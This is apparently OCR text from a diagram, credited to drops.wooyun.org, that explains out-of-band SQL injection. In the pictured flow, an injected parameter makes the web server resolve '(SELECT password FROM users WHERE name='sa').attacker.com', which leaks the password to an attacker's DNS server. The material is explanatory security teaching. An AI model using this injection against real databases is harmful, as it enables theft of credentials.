 Attacker
(ns.attacker.com)
DNS Server
(com)
5) Query:
password123.
attacker.com
8) HTTP
response:
<html>...</hml>
1) HTTP request:
vuln_param=...provoke_dns((
SELECT password FROM
users WHERE
name='sa').attacker.com)...
4) Referral:
ns.attacker.com
3) Query:
password123.
attacker.com
6) Answer (dummy):
127.0.0.1
2) Query:
password123.
attacker.com
DNS Server
(default)
7) Answer (dummy):
127.0.0.1
Web Server
(www.target.com)
drops.wooyun.org